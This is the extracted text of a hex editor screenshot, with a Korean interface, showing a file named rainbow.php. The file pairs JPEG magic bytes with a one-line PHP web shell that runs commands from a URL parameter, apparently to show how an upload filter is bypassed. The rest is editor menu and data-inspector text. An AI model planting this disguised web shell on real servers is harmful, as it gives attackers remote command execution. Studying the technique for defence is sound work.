 파일(F) 편집(E) 찾기(S) 보기(V) 분석(A) 도구(T) 창 설정(W) 도움말(H)
16 Windows (ANSI) 16진수
rainbow.php
Special editors
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
00000000 FF D8 FF 3C 3F 70 68 70 20 73 79 73 74 65 6D 28 ÿØÿ<?php system(
00000010 24 5F 47 45 54 5B 27 63 6D 64 27 5D 29 20 3F 3E $_GET['cmd']) ?>
데이터 변환기
Binary (8 bit) 11111111
Int8 이동: -1
UInt8 이동: 255
Int16 이동: -9985
UInt16 이동: 55551
Int24 이동: -9985
바이트 순서 (Byte Order)
리틀 엔디안 빅 엔디안
16진수로 정수 값 표시
오프셋(h): 0 덮어쓰기